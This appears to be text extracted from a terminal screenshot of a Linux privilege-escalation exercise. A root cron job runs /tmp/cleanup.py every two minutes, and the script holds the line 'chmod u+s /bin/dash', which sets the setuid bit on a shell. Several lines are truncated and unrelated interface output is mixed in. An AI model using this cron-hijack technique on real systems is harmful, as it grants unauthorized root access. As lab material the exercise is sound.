 [root@localhost ~]# ls
anaconda-ks.cfg  Desktop  install.log  in
[root@localhost ~]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
# run-parts
01 * * * * root run-parts /etc/cron.hourl
02 4 * * * root run-parts /etc/cron.daily
22 4 * * 0 root run-parts /etc/cron.weekl
42 4 1 * * root run-parts /etc/cron.month
*/2 * * * * root /tmp/cleanup.py
[root@localhost ~]# cat /tmp/cleanup.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('chmod u+s /bin/dash')
except:
        sys.exit()
被覆盖
[root@localhost ~]#
collisions:0 txqueuelen:0
RX bytes:2086503 (1.9 MiB)  TX bytes:2086503
[ocean@localhost tmp]$ dash
bash: dash: command not found
You have new mail in /var/spool/mail/root
[ocean@localhost tmp]$ dash
bash: dash: command not found
[ocean@localhost tmp]$ dash
bash: dash: command not found
[ocean@localhost tmp]$ dash
bash: dash: command not found
[ocean@localhost tmp]$ dash
bash: dash: command not found
[ocean@localhost tmp]$ dash
bash: dash: command not found
[ocean@localhost tmp]$ cat cleanup.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('chmod u+s /bin/dash')
except:
        sys.exit()
[ocean@localhost tmp]$